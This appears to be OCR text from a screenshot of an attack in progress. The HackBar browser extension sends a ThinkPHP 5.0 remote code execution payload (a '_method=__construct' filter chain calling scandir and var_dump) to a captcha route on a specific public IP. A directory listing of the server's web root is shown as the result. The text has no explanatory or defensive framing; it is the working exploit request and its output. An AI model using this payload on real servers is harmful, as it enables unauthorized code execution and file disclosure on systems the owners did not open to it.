 array(8) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".htaccess" [3]=> string(11) "favicon.ico" [4]=> string(9) "index.php" [5]=> string(10) "robots.txt"
[6]=> string(10) "router.php" [7]=> string(6) "static" }
Page error! Please try again later～
ThinkPHP V5.0.0 { Sharpen a sword in ten years - High performance framework for API development }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation 7 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://101.32.184.39/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=scandir&filter[]=var_dump&method=GET&get[]=/var/www/html/pu
blic/